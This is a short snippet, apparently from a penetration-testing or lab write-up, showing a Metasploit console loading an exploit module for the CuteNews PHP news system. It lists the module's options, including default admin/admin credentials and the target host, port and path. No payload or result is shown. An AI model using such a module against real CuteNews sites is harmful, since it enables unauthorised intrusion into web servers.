 msf5 > use exploit/multi/php/46698
msf5 exploit(multi/php/46698) > show options
Module options (exploit/multi/php/46698):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /CuteNews yes Base CutePHP directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host